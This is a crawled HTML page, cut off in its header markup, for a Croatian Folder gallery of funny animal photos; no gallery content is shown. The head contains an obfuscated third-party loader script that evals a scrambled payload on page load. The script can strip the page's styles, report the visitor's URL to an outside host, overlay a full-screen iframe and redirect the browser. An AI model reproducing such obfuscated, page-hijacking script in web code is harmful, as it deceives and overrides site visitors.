

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://folder.dnevnik.hr/galerija/viralno/sasave-zivotinje-uljepsale-im-dan-zavirite-u-galeriju-urnebesnih-prizora---842559.html/62793611/842559
body_size: 15982
content:
<!DOCTYPE html>
<html lang="hr">
    <head>
        <meta charset="utf-8">
        <link rel="canonical" href="https://folder.dnevnik.hr/galerija/viralno/sasave-zivotinje-uljepsale-im-dan-zavirite-u-galeriju-urnebesnih-prizora---842559.html">
        
        

                                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
        <meta name="globalsign-domain-verification" content="o3JfIWrQsxWcYiKvD2bLenRJ1dWPlXQSghXcwLOzz4" />
        <meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk" />

        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
        <meta name="nt-debug-geninfo" content="2025-12-12 06:24:41, ">

        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <title>Šašave životinje uljepšale im dan, zavirite u galeriju urnebesnih prizora</title>
        <meta name="description" content="Životinje su im uljepšale dan pa su preslatke prizore odlučili podijeliti sa svima." >
<meta name="keywords" content="smiješne slike,životinje,ljubimci" >
<meta property="fb:app_id" content="190539654629992" >
<meta property="og:title" content="Šašave životinje uljepšale im dan, zavirite u galeriju urnebesnih prizora" >
<meta property="og:type" content="website" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Folder" >
<meta property="og:url" content="https://folder.dnevnik.hr/galerija/viralno/sasave-zivotinje-uljepsale-im-dan-zavirite-u-galeriju-urnebesnih-prizora---842559.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Apr2024/62793613-sasave-zivotinje.jpg" >
<meta property="og:description" content="Životinje su im uljepšale dan pa su preslatke prizore odlučili podijeliti sa svima." >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@dnevnikhr" >
<meta name="twitter:creator" content="@dnevnikhr" >
<meta name="twitter:title" content="Šašave životinje uljepšale im dan, zavirite u galeriju urnebesnih prizora" >
<meta name="twitter:description" content="Životinje su im uljepšale dan pa su preslatke prizore odlučili podijeliti sa svima." >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Apr2024/62793613-sasave-zivotinje.jpg" >

        
        <meta property="fb:pages" content="122081620813" />
        
        <link rel="shortcut icon" href="/static/hr/cms/folder2023/favicon.ico?102">

                <link rel="apple-touch-icon" sizes="180x180" href="/static/hr/cms/folder2023/apple-touch-icon.png?99" />
        <link rel="icon" type="image/png" sizes="32x32" href="/static/hr/cms/folder2023/favicon-32x32.png?99" />
        <link rel="icon" type="image/png" sizes="16x16" href="/static/hr/cms/folder2023/favicon-16x16.png?99" />
        <link rel="mask-icon" href="/static/hr/cms/folder2023/site.webmanifest"/>
        <link rel="mask-icon" href="/static/hr/cms/folder2023/safari-pinned-tab.svg?99" color="#000000" />
        <meta name="msapplication-TileColor" content="#9248fa">
        <meta name="theme-color" content="#ffffff">
        				
                		    <link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    
        
    



<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"folder2023",
    siteId:"40",
    isGallery:true,
    sectionId: 40110,
    subsiteId: 10004464,    
    gemius_code:".KGVJDR.SQATGoFbMk9Cl5bBLU8U.VuVa5ORZx_u3Mr.w7",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"190539654629992",
    upscore:"\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020false\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020sequence\u003A\u0020,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0020\u0027Viralno\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272025\u002D03\u002D30T07\u003A03\u002B02\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u002068,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027gallery\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A\u0020842559,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\/script\u003E",
    pageContext:{"mobileApp":false,"realSiteId":40,"sectionName":"Viralno"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/folder_desk\/folder_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"folder_desk_float"]},"gallery-1":{"defs":["\/18087324\/folder_desk\/folder_desk_gal",["fluid",[1,1],[120,600],[160,600],[300,250],[300,600]],"folder_desk_gal"]},"interstitial":{"defs":["\/18087324\/folder_desk\/folder_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"folder","keywords":["smije\u0161ne slike","\u017eivotinje","ljubimci"],"description_url":"https:\/\/folder.dnevnik.hr\/galerija\/viralno\/sasave-zivotinje-uljepsale-im-dan-zavirite-u-galeriju-urnebesnih-prizora---842559.html","ads_enabled":true,"page_type":"gallery","content_id":"gallery:842559","domain":"folder.dnevnik.hr","section":"viralno","top_section":"viralno"},"settings":{"lazyLoad":false,"debug":false,"w2g":false}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-33",
    ntDotmetricsSectionID:979,
    headScript:"",
    headLink:""
}
const page_meta = {"site":{"id":40,"real_id":40,"section_id":40110,"subsite_id":10004464,"hostname":"folder.dnevnik.hr","type":"gallery","type_id":null,"seo_url":"https:\/\/folder.dnevnik.hr\/galerija\/viralno\/sasave-zivotinje-uljepsale-im-dan-zavirite-u-galeriju-urnebesnih-prizora---842559.html","topic":"Viralno"},"article":{"id":842559,"title":"\u0160a\u0161ave \u017eivotinje uljep\u0161ale im dan, zavirite u galeriju urnebesnih prizora","teaser":"\u0160a\u0161ave \u017eivotinje uljep\u0161ale im dan, zavirite u galeriju urnebesnih prizora","summary":"\u017divotinje su im uljep\u0161ale dan pa su preslatke prizore odlu\u010dili podijeliti sa svima.","authors":["K.L."],"entered_by":null,"created_by":68,"tags":["smijesne-slike","zivotinje","ljubimci"],"date_published_from":1743312480,"date_published":1743312480,"date_created":1712814372,"is_gallery":true,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":".KGVJDR.SQATGoFbMk9Cl5bBLU8U.VuVa5ORZx_u3Mr.w7","facebook_id":"190539654629992","google_analytics":"UA-696110-33","dot_metrics":"979","smartocto":{"id":"2618","api_token":"rv0b53hjjwktb15lrf3gx9lymbbp7vr8"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/folder_desk\/folder_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"folder_desk_float"]},"gallery-1":{"defs":["\/18087324\/folder_desk\/folder_desk_gal",["fluid",[1,1],[120,600],[160,600],[300,250],[300,600]],"folder_desk_gal"]},"interstitial":{"defs":["\/18087324\/folder_desk\/folder_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"folder","keywords":["smije\u0161ne slike","\u017eivotinje","ljubimci"],"description_url":"https:\/\/folder.dnevnik.hr\/galerija\/viralno\/sasave-zivotinje-uljepsale-im-dan-zavirite-u-galeriju-urnebesnih-prizora---842559.html","ads_enabled":true,"page_type":"gallery","content_id":"gallery:842559","domain":"folder.dnevnik.hr","section":"viralno","top_section":"viralno"},"settings":{"lazyLoad":false,"debug":false,"w2g":false}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"smije\u0161ne slike, \u017eivotinje, ljubimci","description_url":"https:\/\/folder.dnevnik.hr\/galerija\/viralno\/sasave-zivotinje-uljepsale-im-dan-zavirite-u-galeriju-urnebesnih-prizora---842559.html","ads_enabled":true,"page_type":"gallery","content_id":"gallery:842559","domain":"folder.dnevnik.hr","section":"viralno","top_section":"viralno","target_video_duration":"duration_60_120","target_site":"folder"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/folder2023.css" />
    <script src="https://bundle.dnevnik.hr/prod/folder2023.bundle.js"></script>




                    <script async src='https://hl.upscore.com/config/dnevnik.hr.js'></script>
        
        
<script>
        window.themeSelector = {
                choices: {},
                defTheme: null,
                init: function (e, t) {
                        this.choices = e, this.defTheme = t
                },
                get: function () {
                        return localStorage.getItem("theme") || this.defTheme
                },
                set: function (e) {
                        this.choices.hasOwnProperty(e) && (localStorage.setItem("theme", e), this
                                .update())
                },
                _body: function (e, t) {
                        if (e) {
                                var i = document.body.classList;
                                t ? i.add(e) : i.remove(e)
                        }
                },
                update: function () {
                        var e = this.get();
                        for (var t in this.choices) this._body(this.choices[t], t == e)
                }
        };
</script>

        <script>themeSelector.init({'dark': 'dark-mode', 'light': null }, 'light' );</script>

    </head>
    <body class="gallery-fullscreen gallery-page site-40">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5H83FN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
    <script>themeSelector.update()</script>	 
    <script>
        const prefersDarkMode = window.matchMedia('(prefers-color-scheme: dark)').matches;
        const theme = prefersDarkMode ? 'dark-mode' : 'light-mode';
        if (localStorage.getItem("theme") != 'dark' && localStorage.getItem("theme") != 'light') {
            $('body').addClass('asl ' + theme);     
        }
    </script>
    <p class="hide"><style type="text/css">
/*.cm-icon, .comments-widget { display:none!important }*/
.comments-widget { 
	background-color: transparent!important;

	.cm-reaction div[role=menubar] { background-color: transparent!important; }
 }
.dark-mode .cm-anchor-box { 
	color: #fff; 
	
	.first {
		color:#fbe049;
	}
}
.dark-mode .comments-widget { 
	
	.fx-meta p, .cm-name, .cm-text, .cm-reaction button, .cm-replay button { color:#a6a6a6!important; }
	.cm-reaction svg path { fill:#a6a6a6!important; }
	.cm-reaction div[role=menubar] { background-color: transparent!important; }
	.cm-reaction div[role=menubar] svg { stroke: #fff}
	.fx-meta p.cm-name-1 { color: #fff!important; }
.twc-widget .cm-reaction .data-\[state\=open\]\:bg-accent[data-state=open] { background-color: transparent!important; }
 }
</style></p>


<div class="site">
<div id="page-wrapper">

<link rel="stylesheet" href="https://bundle.dnevnik.hr/gallery/css/splide.min.css">
<link rel="stylesheet" href="/static/hr/cms/shared/font/fontello/css/fontello.css">
<link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/gallery.css">

<header class="gallery__header header">
	<div class="header__logo">
		<a href="/">
			<svg width="58" height="16" viewBox="0 0 58 16" fill="none" xmlns="http://www.w3.org/2000/svg">
				<g clip-path="url(#clip0_505_11594)">
					<path d="M12.2832 15.0762C11.4324 14.4603 10.8509 13.6208 10.5388 12.5577C10.34 11.9006 10.2406 11.1866 10.2406 10.4168C10.2406 9.59097 10.34 8.84955 10.5388 8.19251C10.8648 7.15685 11.4537 6.34583 12.3045 5.75839C13.1554 5.17095 14.1761 4.87671 15.3679 4.87671C16.5596 4.87671 17.5227 5.16674 18.3457 5.74784C19.1676 6.32895 19.7491 7.13681 20.09 8.17142C20.3166 8.8717 20.4299 9.60573 20.4299 10.3756C20.4299 11.1455 20.3305 11.8374 20.1317 12.4955C19.8196 13.587 19.2414 14.4444 18.3981 15.0667C17.5537 15.6889 16.5372 16.0011 15.3454 16.0011C14.1537 16.0011 13.1329 15.6931 12.2821 15.0772L12.2832 15.0762ZM16.5372 13.0407C16.8632 12.7612 17.0973 12.3763 17.2394 11.8859C17.3527 11.4387 17.4094 10.9483 17.4094 10.4168C17.4094 9.82932 17.3527 9.33258 17.2394 8.92654C17.0834 8.4509 16.8418 8.07966 16.5158 7.81389C16.1898 7.54812 15.7922 7.41524 15.3251 7.41524C14.858 7.41524 14.4422 7.54812 14.1237 7.81389C13.8041 8.07966 13.5743 8.4509 13.4322 8.92654C13.3189 9.26192 13.2622 9.75865 13.2622 10.4168C13.2622 11.0748 13.3114 11.5368 13.4108 11.8859C13.553 12.3763 13.7902 12.7602 14.1237 13.0407C14.4572 13.3212 14.8644 13.4605 15.3465 13.4605C15.8285 13.4605 16.2112 13.3212 16.5372 13.0407Z" fill="#ffffff"/>
